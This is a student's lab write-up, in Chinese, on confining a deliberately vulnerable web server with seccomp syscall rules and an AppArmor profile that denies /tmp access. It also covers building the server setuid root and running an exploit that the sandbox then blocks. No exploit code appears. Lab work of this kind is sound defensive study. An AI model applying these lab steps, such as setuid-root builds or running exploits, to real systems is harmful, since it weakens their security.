seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(access), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(brk), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fchmod), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(stat64), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fstat64), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(geteuid32), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fchown32), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fsync), 0);

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(execve), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(unlink), 0);
后面的步骤跟默认允许一致,不多赘述。
任务五 AppArmor
同样copy一下任务一的code文件夹
Apparmor应该本来就自带,如果没有,可用以下命令安装:
sudo systemctl start apparmor
sudo apt install apparmor-profiles apparmor-utils
编译启动:
sudo make

sudo chown root touchstone

sudo chmod +s touchstone

./touchstone
生成banksv的配置文件:
sudo aa-genprof banksv
f跳过
配置文件路径 /etc/apparmor.d/xxx.xxx.banksv
(banksv处是自己的路径,需要改一下)
修改配置文件内容:
#include <tunables/global>

/home/monke/shiyan2/lab4/code5/banksv {

  # 引入配置文件
  include <abstractions/apache2-common>
  include <abstractions/base>

  # 禁止对/tmp目录下的任何文件进行读写操作
  deny /tmp/** mrwx,

  # 允许对code4目录下的所有文件进行只读访问
/home/monke/shiyan2/lab4/code5/** mr,

}
修改好后sudo apparmor_parser -r /etc/apparmor.d/xxx.xxx.banksv
(banksv处是自己的路径,需要改一下)
使其生效
然后运行exp,如果ebp有变记得改,发现删不掉测试文件。
sudo dmesg查看日志,发现禁用:

说明实验成功。
做的最反胃的实验啊
其次是vpn